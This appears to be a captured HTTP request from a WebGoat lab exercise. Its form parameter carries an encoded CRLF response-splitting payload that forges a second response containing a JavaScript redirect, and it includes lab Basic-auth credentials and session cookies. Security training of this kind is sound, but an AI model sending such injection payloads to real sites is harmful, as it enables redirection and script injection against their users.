 POST /WebGoat/lessons/General/redirect.jsp?Screen=79&menu=100 HTTP/1.1
Host: 192.168.220.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.220.128/WebGoat/attack?Screen=79&menu=100
Content-Type: application/x-www-form-urlencoded
Content-Length: 401
DNT: 1
Authorization: Basic cm9vdDpvd2FzcGJ3YQ==
Connection: close
Cookie: JSESSIONID=835FCA6061A2B6F83111E2F1CC86C361; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=ierkkh9o6fng2ns6j44hvl9516
Upgrade-Insecure-Requests: 1
language=china%250d%250aContent-Length%3A%25200%250d%250a%250d%250aHTTP%2F1.1%2520200%2520OK%250d%250aContent-Type%3A%2520text%2Fhtml%250d%250aContent-Length%3A%252047%250d%250a%250d%250a%253Chtml%253E%25
0A%253Cscript%2520language%253D%2522JavaScript%2522%253E%250Adocument.location.href%253D%2522http%253A%252F%252Fwww.baidu.com%2522%250A%253C%252Fscript%253E%250A%253C%252Fhtml%253E&SUBMIT=Search%21